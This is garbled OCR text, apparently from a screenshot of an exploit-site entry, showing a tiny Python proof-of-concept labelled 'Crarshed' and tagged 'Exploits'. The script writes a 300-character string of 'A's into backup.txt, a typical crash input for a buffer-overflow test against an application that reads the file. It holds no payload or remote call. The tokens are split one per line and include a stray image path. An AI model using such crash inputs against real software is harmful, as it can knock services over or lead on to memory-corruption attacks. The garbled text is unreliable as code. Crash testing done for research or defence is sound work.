
#8.- Crarshed
cod 
=
"\x41"
*
300
f 
=
open
(
'backup.txt'
,
'w'
)
f
.
write
(
cod
)
f
.
close
(
)
Tags:
Databases
Exploits